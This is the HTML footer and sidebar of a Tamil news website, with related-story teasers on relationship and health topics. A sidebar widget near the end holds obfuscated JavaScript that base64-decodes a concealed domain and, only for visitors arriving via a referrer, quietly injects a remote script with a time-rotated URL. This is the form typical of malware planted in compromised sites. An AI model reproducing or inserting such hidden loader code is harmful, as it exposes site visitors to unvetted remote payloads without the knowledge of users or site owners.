                        <div class="booster-row">
                            <div class="booster-column booster-column-two booster-column-mobile">
                                <div class="be-author-image">
                                                                    </div>
                            </div>
                            <div class="booster-column booster-column-eight booster-column-mobile">
                                <div class="author-details">
                                                                            <header class="twp-plugin-title twp-author-title">
                                            <h2>About Post Author</h2>
                                        </header>
                                                                        <h4 class="be-author-meta be-author-name">
                                        <a href="https://www.nitharsanam.net/author/editor" class="booster-url-link">
                                            editor                                        </a>
                                    </h4>
                                                                                                                <div class="be-author-meta be-author-email">
                                            <a href="/cdn-cgi/l/email-protection#54743e7a3e3133353a66646565143339353d387a373b39" class="booster-url-link">
                                                <span class="booster-svg-icon booster-svg-envelope"><svg class="booster-svg" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" width="24" height="24"><path fill="currentColor" d="M0 3v18h24v-18h-24zm6.623 7.929l-4.623 5.712v-9.458l4.623 3.746zm-4.141-5.929h19.035l-9.517 7.713-9.518-7.713zm5.694 7.188l3.824 3.099 3.83-3.104 5.612 6.817h-18.779l5.513-6.812zm9.208-1.264l4.616-3.741v9.348l-4.616-5.607z" /></svg></span><span class="__cf_email__" data-cfemail="e389cd898684828dd1d3d2d2a3848e828a8fcd808c8e">[email&#160;protected]</span>                                            </a>
                                        </div>
                                                                                                                                            </div>
                                <div class="be-author-profiles">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
                    <div class="booster-block booster-reactions-block">
            <div class="twp-reactions-icons">
                
                <div class="twp-reacts-wrap">
                    <a react-data="be-react-1" post-id="240842" class="be-face-icons un-reacted" href="javascript:void(0)">
                        <img src="https://www.nitharsanam.net/wp-content/plugins/booster-extension//assets/icon/happy.svg" alt="Happy">
                    </a>
                    <div class="twp-reaction-title">
                        Happy                    </div>
                    <div class="twp-count-percent">
                                                    <span style="display: none;" class="twp-react-count">0</span>
                        
                                                <span class="twp-react-percent"><span>0</span> %</span>
                                            </div>
                </div>

                <div class="twp-reacts-wrap">
                    <a react-data="be-react-2" post-id="240842" class="be-face-icons un-reacted" href="javascript:void(0)">
                        <img src="https://www.nitharsanam.net/wp-content/plugins/booster-extension//assets/icon/sad.svg" alt="Sad">
                    </a>
                    <div class="twp-reaction-title">
                        Sad                    </div>
                    <div class="twp-count-percent">
                                                    <span style="display: none;" class="twp-react-count">0</span>
                                                                        <span class="twp-react-percent"><span>0</span> %</span>
                                            </div>
                </div>

                <div class="twp-reacts-wrap">
                    <a react-data="be-react-3" post-id="240842" class="be-face-icons un-reacted" href="javascript:void(0)">
                        <img src="https://www.nitharsanam.net/wp-content/plugins/booster-extension//assets/icon/excited.svg" alt="Excited">
                    </a>
                    <div class="twp-reaction-title">
                        Excited                    </div>
                    <div class="twp-count-percent">
                                                    <span style="display: none;" class="twp-react-count">0</span>
                                                                        <span class="twp-react-percent"><span>0</span> %</span>
                                            </div>
                </div>

                <div class="twp-reacts-wrap">
                    <a react-data="be-react-6" post-id="240842" class="be-face-icons un-reacted" href="javascript:void(0)">
                        <img src="https://www.nitharsanam.net/wp-content/plugins/booster-extension//assets/icon/sleepy.svg" alt="Sleepy">
                    </a>
                    <div class="twp-reaction-title">
                        Sleepy                    </div>
                    <div class="twp-count-percent">
                                                    <span style="display: none;" class="twp-react-count">0</span>
                        
                                                <span class="twp-react-percent"><span>0</span> %</span>
                                            </div>
                </div>

                <div class="twp-reacts-wrap">
                    <a react-data="be-react-4" post-id="240842" class="be-face-icons un-reacted" href="javascript:void(0)">
                        <img src="https://www.nitharsanam.net/wp-content/plugins/booster-extension//assets/icon/angry.svg" alt="Angry">
                    </a>
                    <div class="twp-reaction-title">Angry</div>
                    <div class="twp-count-percent">
                                                    <span style="display: none;" class="twp-react-count">0</span>
                                                                        <span class="twp-react-percent"><span>0</span> %</span>
                        
                    </div>
                </div>

                <div class="twp-reacts-wrap">
                    <a react-data="be-react-5" post-id="240842" class="be-face-icons un-reacted" href="javascript:void(0)">
                        <img src="https://www.nitharsanam.net/wp-content/plugins/booster-extension//assets/icon/surprise.svg" alt="Surprise">
                    </a>
                    <div class="twp-reaction-title">Surprise</div>
                    <div class="twp-count-percent">
                                                    <span style="display: none;" class="twp-react-count">0</span>
                                                                        <span class="twp-react-percent"><span>0</span> %</span>
                                            </div>
                </div>

            </div>
        </div>

    
			</div>

			
				<div class="entry-footer">

                    <div class="entry-meta">
                         
            <div class="entry-meta-item entry-meta-like-dislike">
                
			<div class="twp-like-dislike-button twp-like-dislike-thumb">

				
				<span data-id="240842" id="twp-post-like" class="twp-post-like-dislike can-like">
		            <img src="https://www.nitharsanam.net/wp-content/plugins/booster-extension//assets/icon/thumbs-up.svg" />		        </span>

				<span class="twp-like-count">
		            0		        </span>

				
				<span data-id="240842" id="twp-post-dislike" class="twp-post-like-dislike can-dislike ">
		            <img src="https://www.nitharsanam.net/wp-content/plugins/booster-extension//assets/icon/thumbs-down.svg" />		        </span>

				<span class="twp-dislike-count">
		            0		        </span>

			</div>

		            </div>
        
                            </div>

                    <div class="entry-meta">
                                            </div>

				</div>

			
		</div>

	</div>

</article>
                            </div>

                        
                <div class="floating-post-navigation floating-navigation-prev">
                                                <img width="300" height="150" src="https://www.nitharsanam.net/wp-content/uploads/2022/05/ht1733-300x150.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" />                                        <a href="https://www.nitharsanam.net/240838/news/240838.html">
                        <span class="floating-navigation-label">Previous post</span>
                        <span class="floating-navigation-title">உறவில் பெண்களுக்கு &#8216;உச்சகட்டம்&#8217; ஏற்படும் பகுதிகள்&#8230;!!(அவ்வப்போது கிளாமர்)</span>
                    </a>
                </div>

            
                <div class="floating-post-navigation floating-navigation-next">
                                            <img width="300" height="150" src="https://www.nitharsanam.net/wp-content/uploads/2022/05/ht445170292153267-300x150.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" />                                        <a href="https://www.nitharsanam.net/240841/news/240841.html">
                        <span class="floating-navigation-label">Next post</span>
                        <span class="floating-navigation-title">ஆரோக்கியம் பேணும் சிறுதானியம்! (மருத்துவம்)</span>
                    </a>
                </div>

            
    			<div class="theme-block related-posts-area">

    	        	                        <header class="block-title-wrapper">
                            <h3 class="block-title">
                                More Stories                            </h3>
                        </header>
    		        
    	            <div class="content-main">

                                                    <div class="content-list">
                                <article class="news-article">
                                    <div class="column-row">
                                                                                    <div class="column column-5 column-sm-4">
                                                <div class="post-thumbnail">
                                                    <div class="data-bg data-bg-medium" data-background="https://www.nitharsanam.net/wp-content/uploads/2023/09/ht2055-1-400x280.jpg">

                                                        
                                                        <a href="https://www.nitharsanam.net/249777/news/249777.html">
                                                        </a>
                                                    </div>
                                                </div>
                                            </div>
                                        
                                        <div class="column column-7 column-sm-8">
                                            <div class="article-content">
                                                <header class="entry-header">
                                                    <h3 class="entry-title entry-title-medium">
                                                        <a href="https://www.nitharsanam.net/249777/news/249777.html" rel="bookmark">
                                                            மன இறுக்கம் குறைக்கும் கலை! (அவ்வப்போது கிளாமர்)                                                        </a>
                                                    </h3>
                                                </header>

                                                <div class="entry-content hidden-sm-element">
                                                    <p>உனது ஆடையையும்எனது ஆடையையும்அருகருகே காய வைத்திருக்கிறாயேஇரண்டும்காய்வதை விட்டுவிட்டுவிளையாடிக் கொண்டிருப்பதைப் பார்! – தபூ சங்கர் கோபியும் சந்தியாவும் புதிதாகத் திருமணம் செய்து கொண்டவர்கள். பன்னாட்டு நிறுவனங்களில் பணிபுரிபவர்கள்....</p>                                                </div>

                                                <div class="entry-meta">
                                                    <div class="entry-meta-left"><div class="entry-meta-item entry-meta-avatar"> </div></div><div class="entry-meta-right"><div class="entry-meta-item entry-meta-byline"> <span class="author vcard"><a class="url fn n" href="https://www.nitharsanam.net/author/editor">editor</a></span></div><div class="entry-meta-item entry-meta-date"><span class="posted-on"><a href="https://www.nitharsanam.net/date/2023/09/26" rel="bookmark"><time class="entry-date published" datetime="2023-09-26T06:13:27+02:00">26 September 2023</time><time class="updated" datetime="2023-09-26T06:13:28+02:00">26 September 2023</time></a></span></div></div>                                                </div>
                                            </div>
                                        </div>

                                    </div>
                                </article>
                            </div>
                                                    <div class="content-list">
                                <article class="news-article">
                                    <div class="column-row">
                                                                                    <div class="column column-5 column-sm-4">
                                                <div class="post-thumbnail">
                                                    <div class="data-bg data-bg-medium" data-background="https://www.nitharsanam.net/wp-content/uploads/2023/09/ht2075-400x280.jpg">

                                                        
                                                        <a href="https://www.nitharsanam.net/249779/news/249779.html">
                                                        </a>
                                                    </div>
                                                </div>
                                            </div>
                                        
                                        <div class="column column-7 column-sm-8">
                                            <div class="article-content">
                                                <header class="entry-header">
                                                    <h3 class="entry-title entry-title-medium">
                                                        <a href="https://www.nitharsanam.net/249779/news/249779.html" rel="bookmark">
                                                            நீ பாதி நான் பாதி!! (அவ்வப்போது கிளாமர்)                                                        </a>
                                                    </h3>
                                                </header>

                                                <div class="entry-content hidden-sm-element">
                                                    <p>முடியாத தவம்என்னைக் குத்திக் கிளறும்வன்மம் மிகுந்த உன் அழகைஎப்படியடி பொறுத்துக் கொள்வேன்இரு கண்களையும்இறுக மூடி… – நா.வே.அருள் செந்தில்நாதன் பிசினஸ்மேன். அவருக்கு கல்லூரியில் படிக்கும் மகனும் மகளும்...</p>                                                </div>

                                                <div class="entry-meta">
                                                    <div class="entry-meta-left"><div class="entry-meta-item entry-meta-avatar"> </div></div><div class="entry-meta-right"><div class="entry-meta-item entry-meta-byline"> <span class="author vcard"><a class="url fn n" href="https://www.nitharsanam.net/author/editor">editor</a></span></div><div class="entry-meta-item entry-meta-date"><span class="posted-on"><a href="https://www.nitharsanam.net/date/2023/09/26" rel="bookmark"><time class="entry-date published" datetime="2023-09-26T06:13:23+02:00">26 September 2023</time><time class="updated" datetime="2023-09-26T06:13:26+02:00">26 September 2023</time></a></span></div></div>                                                </div>
                                            </div>
                                        </div>

                                    </div>
                                </article>
                            </div>
                                                    <div class="content-list">
                                <article class="news-article">
                                    <div class="column-row">
                                                                                    <div class="column column-5 column-sm-4">
                                                <div class="post-thumbnail">
                                                    <div class="data-bg data-bg-medium" data-background="https://www.nitharsanam.net/wp-content/uploads/2023/09/ht2130-1-400x280.jpg">

                                                        
                                                        <a href="https://www.nitharsanam.net/249781/news/249781.html">
                                                        </a>
                                                    </div>
                                                </div>
                                            </div>
                                        
                                        <div class="column column-7 column-sm-8">
                                            <div class="article-content">
                                                <header class="entry-header">
                                                    <h3 class="entry-title entry-title-medium">
                                                        <a href="https://www.nitharsanam.net/249781/news/249781.html" rel="bookmark">
                                                            செக்ஸ் வேண்டாம்… செல்போனே போதும்!! (அவ்வப்போது கிளாமர்)                                                        </a>
                                                    </h3>
                                                </header>

                                                <div class="entry-content hidden-sm-element">
                                                    <p>இன்று மொபைல் போன் மோகம் வயது வித்தியாசமில்லாமல் அனைவரையும் ஆட்டி வைக்கிறது என்பது நாம் அறிந்த ஒன்றுதான். ஒரு நிமிடம் கூட கையில் மொபைல் இல்லாமல் பெரும்பாலானோரால்...</p>                                                </div>

                                                <div class="entry-meta">
                                                    <div class="entry-meta-left"><div class="entry-meta-item entry-meta-avatar"> </div></div><div class="entry-meta-right"><div class="entry-meta-item entry-meta-byline"> <span class="author vcard"><a class="url fn n" href="https://www.nitharsanam.net/author/editor">editor</a></span></div><div class="entry-meta-item entry-meta-date"><span class="posted-on"><a href="https://www.nitharsanam.net/date/2023/09/25" rel="bookmark"><time class="entry-date published" datetime="2023-09-25T22:20:12+02:00">25 September 2023</time><time class="updated" datetime="2023-09-25T22:20:14+02:00">25 September 2023</time></a></span></div></div>                                                </div>
                                            </div>
                                        </div>

                                    </div>
                                </article>
                            </div>
                                                    <div class="content-list">
                                <article class="news-article">
                                    <div class="column-row">
                                                                                    <div class="column column-5 column-sm-4">
                                                <div class="post-thumbnail">
                                                    <div class="data-bg data-bg-medium" data-background="https://www.nitharsanam.net/wp-content/uploads/2023/09/ht2136-1-400x280.jpg">

                                                        
                                                        <a href="https://www.nitharsanam.net/249783/news/249783.html">
                                                        </a>
                                                    </div>
                                                </div>
                                            </div>
                                        
                                        <div class="column column-7 column-sm-8">
                                            <div class="article-content">
                                                <header class="entry-header">
                                                    <h3 class="entry-title entry-title-medium">
                                                        <a href="https://www.nitharsanam.net/249783/news/249783.html" rel="bookmark">
                                                            பாலியல் உறவாலும் டெங்கு பரவும்?! (அவ்வப்போது கிளாமர்)                                                        </a>
                                                    </h3>
                                                </header>

                                                <div class="entry-content hidden-sm-element">
                                                    <p>முறையற்ற பாலியல் உறவால் எய்ட்ஸ் போன்ற நோய்கள் பரவும் என்பதைக் கேள்விப்பட்டிருப்போம். தற்போது டெங்கு காய்ச்சலும் பரவும் என்பதை ஸ்பெயின் நாட்டு ஆய்வாளர்கள் உறுதிப்படுத்தியிருக்கிறார்கள். டெங்கு காய்ச்சலை...</p>                                                </div>

                                                <div class="entry-meta">
                                                    <div class="entry-meta-left"><div class="entry-meta-item entry-meta-avatar"> </div></div><div class="entry-meta-right"><div class="entry-meta-item entry-meta-byline"> <span class="author vcard"><a class="url fn n" href="https://www.nitharsanam.net/author/editor">editor</a></span></div><div class="entry-meta-item entry-meta-date"><span class="posted-on"><a href="https://www.nitharsanam.net/date/2023/09/25" rel="bookmark"><time class="entry-date published" datetime="2023-09-25T22:20:10+02:00">25 September 2023</time><time class="updated" datetime="2023-09-25T22:20:11+02:00">25 September 2023</time></a></span></div></div>                                                </div>
                                            </div>
                                        </div>

                                    </div>
                                </article>
                            </div>
                                                    <div class="content-list">
                                <article class="news-article">
                                    <div class="column-row">
                                                                                    <div class="column column-5 column-sm-4">
                                                <div class="post-thumbnail">
                                                    <div class="data-bg data-bg-medium" data-background="https://www.nitharsanam.net/wp-content/uploads/2023/09/ht2143-1-400x280.jpg">

                                                        
                                                        <a href="https://www.nitharsanam.net/249785/news/249785.html">
                                                        </a>
                                                    </div>
                                                </div>
                                            </div>
                                        
                                        <div class="column column-7 column-sm-8">
                                            <div class="article-content">
                                                <header class="entry-header">
                                                    <h3 class="entry-title entry-title-medium">
                                                        <a href="https://www.nitharsanam.net/249785/news/249785.html" rel="bookmark">
                                                            போர்னோகிராபியை பற்றி பெண்கள் என்ன நினைக்கிறார்கள்?! (அவ்வப்போது கிளாமர்)                                                        </a>
                                                    </h3>
                                                </header>

                                                <div class="entry-content hidden-sm-element">
                                                    <p>ஆண்கள் காட்சித்தூண்டுதலுக்கு ஆட்படுகிறவர்கள். அதனால்தான் ஒரு பெண்ணைப் பார்த்த உடனே காதலில் விழுகிறார்கள். ஆனால், பெண்கள் அப்படி காட்சித்தூண்டலுக்கு ஆட்படுகிறவர்கள் அல்ல. அதன் பின்னிருக்கும் காரண, காரியங்களை...</p>                                                </div>

                                                <div class="entry-meta">
                                                    <div class="entry-meta-left"><div class="entry-meta-item entry-meta-avatar"> </div></div><div class="entry-meta-right"><div class="entry-meta-item entry-meta-byline"> <span class="author vcard"><a class="url fn n" href="https://www.nitharsanam.net/author/editor">editor</a></span></div><div class="entry-meta-item entry-meta-date"><span class="posted-on"><a href="https://www.nitharsanam.net/date/2023/09/25" rel="bookmark"><time class="entry-date published" datetime="2023-09-25T08:14:25+02:00">25 September 2023</time><time class="updated" datetime="2023-09-25T22:19:02+02:00">25 September 2023</time></a></span></div></div>                                                </div>
                                            </div>
                                        </div>

                                    </div>
                                </article>
                            </div>
                                                    <div class="content-list">
                                <article class="news-article">
                                    <div class="column-row">
                                                                                    <div class="column column-5 column-sm-4">
                                                <div class="post-thumbnail">
                                                    <div class="data-bg data-bg-medium" data-background="https://www.nitharsanam.net/wp-content/uploads/2023/09/ht2144-2-400x280.jpg">

                                                        
                                                        <a href="https://www.nitharsanam.net/249787/news/249787.html">
                                                        </a>
                                                    </div>
                                                </div>
                                            </div>
                                        
                                        <div class="column column-7 column-sm-8">
                                            <div class="article-content">
                                                <header class="entry-header">
                                                    <h3 class="entry-title entry-title-medium">
                                                        <a href="https://www.nitharsanam.net/249787/news/249787.html" rel="bookmark">
                                                            காதலிக்க நேரமில்லை!! (அவ்வப்போது கிளாமர்)                                                        </a>
                                                    </h3>
                                                </header>

                                                <div class="entry-content hidden-sm-element">
                                                    <p>திருமணத்தின் மிக முக்கிய அம்சமான தாம்பத்ய உறவு என்ற ஒன்றே இல்லாமல் பெரும்பாலான தம்பதிகள் வாழ்ந்து வருவதாகக் கூறி கலவரப்படுத்துகிறது சமீபத்திய புதிய மருத்துவ ஆய்வறிக்கைகள். இதற்கு...</p>                                                </div>

                                                <div class="entry-meta">
                                                    <div class="entry-meta-left"><div class="entry-meta-item entry-meta-avatar"> </div></div><div class="entry-meta-right"><div class="entry-meta-item entry-meta-byline"> <span class="author vcard"><a class="url fn n" href="https://www.nitharsanam.net/author/editor">editor</a></span></div><div class="entry-meta-item entry-meta-date"><span class="posted-on"><a href="https://www.nitharsanam.net/date/2023/09/25" rel="bookmark"><time class="entry-date published" datetime="2023-09-25T08:14:22+02:00">25 September 2023</time><time class="updated" datetime="2023-09-25T08:14:24+02:00">25 September 2023</time></a></span></div></div>                                                </div>
                                            </div>
                                        </div>

                                    </div>
                                </article>
                            </div>
                        
    	            </div>

    			</div>

    		
                    <div class="navigation-wrapper">
                        
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.nitharsanam.net/240838/news/240838.html" rel="prev"><span class="arrow" aria-hidden="true"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M15 8a.5.5 0 0 0-.5-.5H2.707l3.147-3.146a.5.5 0 1 0-.708-.708l-4 4a.5.5 0 0 0 0 .708l4 4a.5.5 0 0 0 .708-.708L2.707 8.5H14.5A.5.5 0 0 0 15 8z"></path></svg></span><span class="screen-reader-text">Previous post:</span><span class="post-title">உறவில் பெண்களுக்கு &#8216;உச்சகட்டம்&#8217; ஏற்படும் பகுதிகள்&#8230;!!(அவ்வப்போது கிளாமர்)</span></a></div><div class="nav-next"><a href="https://www.nitharsanam.net/240841/news/240841.html" rel="next"><span class="arrow" aria-hidden="true"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M1 8a.5.5 0 0 1 .5-.5h11.793l-3.147-3.146a.5.5 0 0 1 .708-.708l4 4a.5.5 0 0 1 0 .708l-4 4a.5.5 0 0 1-.708-.708L13.293 8.5H1.5A.5.5 0 0 1 1 8z"></path></svg></span><span class="screen-reader-text">Next post:</span><span class="post-title">ஆரோக்கியம் பேணும் சிறுதானியம்! (மருத்துவம்)</span></a></div></div>
	</nav>                    </div>
                    
                    </main><!-- #main -->
                </div>

                
<aside id="secondary" class="widget-area">
	<div id="block-1" class="widget widget_block widget_search"><form role="search" method="get" action="https://www.nitharsanam.net/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"><label for="wp-block-search__input-1" class="wp-block-search__label" >Search</label><div class="wp-block-search__inside-wrapper " ><input type="search" id="wp-block-search__input-1" class="wp-block-search__input wp-block-search__input" name="s" value="" placeholder=""  required /><button type="submit" class="wp-block-search__button wp-element-button"  >Search</button></div></form></div><div id="block-14" class="widget widget_block"><div class="adflexbox" id="ae646c1443a680e992f95782c97a17ced"></div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
    (function(d, w) {
        if (!w.adflex) {
            var s = d.createElement("script");
            s.type = "text/javascript";
            s.src = "https://www.vilamparam.net/loader.js";
            d.getElementsByTagName('head')[0].appendChild(s);
            w.adflex = {host: 'https://www.vilamparam.net'};
        }
    })(document, window);
</script></div><div id="block-2" class="widget widget_block">
<div class="is-layout-flow wp-block-group"><div class="wp-block-group__inner-container">
<h2>Recent Posts</h2>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://www.nitharsanam.net/249777/news/249777.html">மன இறுக்கம் குறைக்கும் கலை! (அவ்வப்போது கிளாமர்)</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.nitharsanam.net/249779/news/249779.html">நீ பாதி நான் பாதி!! (அவ்வப்போது கிளாமர்)</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.nitharsanam.net/249781/news/249781.html">செக்ஸ் வேண்டாம்… செல்போனே போதும்!! (அவ்வப்போது கிளாமர்)</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.nitharsanam.net/249783/news/249783.html">பாலியல் உறவாலும் டெங்கு பரவும்?! (அவ்வப்போது கிளாமர்)</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.nitharsanam.net/249785/news/249785.html">போர்னோகிராபியை பற்றி பெண்கள் என்ன நினைக்கிறார்கள்?! (அவ்வப்போது கிளாமர்)</a></li>
</ul></div></div>
</div><div id="block-10" class="widget widget_block">
<h2>Categories</h2>
</div><div id="block-8" class="widget widget_block widget_categories"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-29"><a href="https://www.nitharsanam.net/category/%e0%ae%9a%e0%ae%bf%e0%ae%a9%e0%ae%bf%e0%ae%ae%e0%ae%be-%e0%ae%9a%e0%af%86%e0%ae%af%e0%af%8d%e0%ae%a4%e0%ae%bf">சினிமா செய்தி</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.nitharsanam.net/category/news">செய்திகள்</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.nitharsanam.net/category/%e0%ae%a4%e0%af%8a%e0%ae%9f%e0%ae%b0%e0%af%8d-%e0%ae%95%e0%ae%9f%e0%af%8d%e0%ae%9f%e0%af%81%e0%ae%b0%e0%af%88">தொடர் கட்டுரை</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.nitharsanam.net/category/%e0%ae%85%e0%ae%b1%e0%ae%bf%e0%ae%b5%e0%ae%bf%e0%ae%a4%e0%af%8d%e0%ae%a4%e0%ae%b2%e0%af%8d">மருத்துவம்</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.nitharsanam.net/category/%e0%ae%95%e0%ae%a3%e0%af%8d%e0%ae%a3%e0%af%81%e0%ae%95%e0%af%8d%e0%ae%95%e0%af%81%e0%ae%ae%e0%af%8d-%e0%ae%ae%e0%af%82%e0%ae%b3%e0%af%88%e0%ae%95%e0%af%8d%e0%ae%95%e0%af%81%e0%ae%ae%e0%af%8d-%e0%ae%b5">மகளிர் பக்கம்</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.nitharsanam.net/category/video-news-%e0%ae%b5%e0%af%80%e0%ae%9f%e0%ae%bf%e0%ae%af%e0%af%8b">வீடியோ</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.nitharsanam.net/category/%e0%ae%b5%e0%ae%be%e0%ae%9a%e0%ae%95%e0%ae%b0%e0%af%8d-%e0%ae%86%e0%ae%95%e0%af%8d%e0%ae%95%e0%ae%ae%e0%af%8d">கட்டுரை</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.nitharsanam.net/category/%e0%ae%a4%e0%ae%bf%e0%ae%a9%e0%ae%a8%e0%af%8d%e0%ae%a4%e0%af%8b%e0%ae%b1%e0%af%81%e0%ae%ae%e0%af%8d-%e0%ae%95%e0%ae%bf%e0%ae%b3%e0%ae%be%e0%ae%ae%e0%ae%b0%e0%af%8d">அவ்வப்போது கிளாமர்</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://www.nitharsanam.net/category/%e0%ae%89%e0%ae%b2%e0%ae%95-%e0%ae%9a%e0%af%86%e0%ae%af%e0%af%8d%e0%ae%a4%e0%ae%bf">உலக செய்தி</a>
</li>
</ul></div><div id="block-15" class="widget widget_block"><div class="adflexbox" id="a35e3036b97bdc9b0b5230c2295d5e7db"></div>
<script>
    (function(d, w) {
        if (!w.adflex) {
            var s = d.createElement("script");
            s.type = "text/javascript";
            s.src = "https://www.vilamparam.net/loader.js";
            d.getElementsByTagName('head')[0].appendChild(s);
            w.adflex = {host: 'https://www.vilamparam.net'};
        }
    })(document, window);
</script></div><div id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></aside><!-- #secondary -->

            </div>
        </div>
    </div>




</div>


            <div class="header-searchbar">
                <div class="header-searchbar-inner">
                    <div class="wrapper">
                        <div class="header-searchbar-panel">
                            <div class="header-searchbar-area">

                                <a class="skip-link-search-top" href="javascript:void(0)"></a>

                                <form role="search" method="get" class="search-form" action="https://www.nitharsanam.net/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>
                            </div>

                            
                                <div class="search-content-area">

                                    
                                        <div class="search-recent-posts">
                                            
            <div class="theme-block related-search-posts">

                <div class="theme-block-heading">
                                            <h2 class="theme-block-title">

                            Recent Post
                        </h2>
                                    </div>

                <div class="theme-list-group recent-list-group">

                    
                        <article id="post-249777" class="theme-list-article post-249777 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-14">
                            <header class="entry-header">
                                <h3 class="entry-title entry-title-medium">
                                    <a href="https://www.nitharsanam.net/249777/news/249777.html" rel="bookmark">
                                        மன இறுக்கம் குறைக்கும் கலை! (அவ்வப்போது கிளாமர்)                                    </a>
                                </h3>
                            </header>
                        </article>

                    
                        <article id="post-249779" class="theme-list-article post-249779 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-14">
                            <header class="entry-header">
                                <h3 class="entry-title entry-title-medium">
                                    <a href="https://www.nitharsanam.net/249779/news/249779.html" rel="bookmark">
                                        நீ பாதி நான் பாதி!! (அவ்வப்போது கிளாமர்)                                    </a>
                                </h3>
                            </header>
                        </article>

                    
                        <article id="post-249781" class="theme-list-article post-249781 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-14">
                            <header class="entry-header">
                                <h3 class="entry-title entry-title-medium">
                                    <a href="https://www.nitharsanam.net/249781/news/249781.html" rel="bookmark">
                                        செக்ஸ் வேண்டாம்… செல்போனே போதும்!! (அவ்வப்போது கிளாமர்)                                    </a>
                                </h3>
                            </header>
                        </article>

                    
                        <article id="post-249783" class="theme-list-article post-249783 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-14">
                            <header class="entry-header">
                                <h3 class="entry-title entry-title-medium">
                                    <a href="https://www.nitharsanam.net/249783/news/249783.html" rel="bookmark">
                                        பாலியல் உறவாலும் டெங்கு பரவும்?! (அவ்வப்போது கிளாமர்)                                    </a>
                                </h3>
                            </header>
                        </article>

                    
                        <article id="post-249785" class="theme-list-article post-249785 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-14">
                            <header class="entry-header">
                                <h3 class="entry-title entry-title-medium">
                                    <a href="https://www.nitharsanam.net/249785/news/249785.html" rel="bookmark">
                                        போர்னோகிராபியை பற்றி பெண்கள் என்ன நினைக்கிறார்கள்?! (அவ்வப்போது கிளாமர்)                                    </a>
                                </h3>
                            </header>
                        </article>

                    
                </div>

            </div>

                                                    </div>

                                    
                                    
                                        <div class="search-popular-categories">
                                            
            <div class="theme-block popular-search-categories">
                
                <div class="theme-block-heading">
                                            <h2 class="theme-block-title">

                            Top Category
                        </h2>
                                    </div>

                
                <div class="theme-list-group categories-list-group">
                    <div class="column-row">

                        
                            <div class="column column-3 column-sm-6 column-xs-12">
                                
                                <div class="post-thumb-categories">
                                    <div class="data-bg data-bg-medium thumb-overlay img-hover-slide"
                                         data-background="">
                                        <a class="img-link" href="https://www.nitharsanam.net/category/video-news-%e0%ae%b5%e0%af%80%e0%ae%9f%e0%ae%bf%e0%ae%af%e0%af%8b"
                                           tabindex="0"></a>
                                        <div class="article-content article-content-overlay">
                                            
                                                <h3 class="category-title">
                                                    <span>வீடியோ</span>
                                                </h3>
                                                                                    </div>
                                    </div>
                                </div>

                            </div>

                            
                            <div class="column column-3 column-sm-6 column-xs-12">
                                
                                <div class="post-thumb-categories">
                                    <div class="data-bg data-bg-medium thumb-overlay img-hover-slide"
                                         data-background="">
                                        <a class="img-link" href="https://www.nitharsanam.net/category/%e0%ae%85%e0%ae%b1%e0%ae%bf%e0%ae%b5%e0%ae%bf%e0%ae%a4%e0%af%8d%e0%ae%a4%e0%ae%b2%e0%af%8d"
                                           tabindex="0"></a>
                                        <div class="article-content article-content-overlay">
                                            
                                                <h3 class="category-title">
                                                    <span>மருத்துவம்</span>
                                                </h3>
                                                                                    </div>
                                    </div>
                                </div>

                            </div>

                            
                            <div class="column column-3 column-sm-6 column-xs-12">
                                
                                <div class="post-thumb-categories">
                                    <div class="data-bg data-bg-medium thumb-overlay img-hover-slide"
                                         data-background="">
